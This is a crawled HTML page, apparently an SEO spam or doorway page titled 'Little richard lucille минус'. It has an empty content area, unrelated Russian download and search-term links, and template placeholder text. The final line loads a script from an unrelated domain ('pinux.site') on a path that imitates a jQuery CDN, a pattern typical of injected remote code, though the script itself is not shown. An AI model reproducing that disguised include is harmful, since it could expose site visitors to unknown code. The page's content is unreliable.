

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-little-richard-lucille-minus.html
body_size: 1592
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Little richard lucille минус - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Little richard lucille минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-russkaya-literatura-20-veka-skachat-knigu.html">Русская литература 20 века скачать книгу</a></li>
                                <li><a href="ojjpg6-vse-shemy-radiolyubiteley.html">Все схемы радиолюбителей</a></li>
                                <li><a href="ojjpg6-chity-na-1-6-2.html">Читы на 1 6 2</a></li>
                                <li><a href="ojjpg6-skachat-pesni-iz-filma-priliv.html">Скачать песни из фильма прилив</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-zastavki-i-oboi-na-telefon.html">Скачать бесплатно заставки и обои на телефон</a></li>
                                <li><a href="ojjpg6-kto-snimaetsya-v-betmen-protiv-supermena.html">Кто снимается в бэтмен против супермена</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-155-avtobusa-kugesi.html">Расписание 155 автобуса кугеси</a></li>
                                            <li><a href="ojjpg6-skachat-uroki-po-sozdaniyu-sayta-torrent.html">Скачать уроки по созданию сайта торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-nastroyka-nvidia-inspector.html">Настройка nvidia inspector</a></li>
                                            <li><a href="ojjpg6-shema-priema-glicina-vzroslymi.html">Схема приема глицина взрослыми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-muzyku-mr3-slushat-i-skachat.html">Музыку мр3 слушать и скачать</a></li>
                                            <li><a href="ojjpg6-gost-po-bezopasnosti-truda-na-stroitelnoy-ploschadke.html">Гост по безопасности труда на строительной площадке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-sibirskiy-dom-knigi-novosibirsk-katalog.html">Сибирский дом книги новосибирск каталог</a></li>
                                            <li><a href="ojjpg6-zombi-protiv-rasteniy-na-pk-skachat.html">Зомби против растений на пк скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
